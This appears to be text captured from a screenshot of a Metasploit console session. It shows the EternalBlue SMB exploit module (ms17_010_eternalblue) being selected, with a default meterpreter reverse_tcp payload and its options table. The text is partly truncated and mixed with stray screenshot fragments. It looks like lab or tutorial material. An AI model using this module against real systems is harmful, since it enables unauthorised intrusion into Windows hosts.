 msf > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
VBox_GAs_...
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, W
s.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
KALI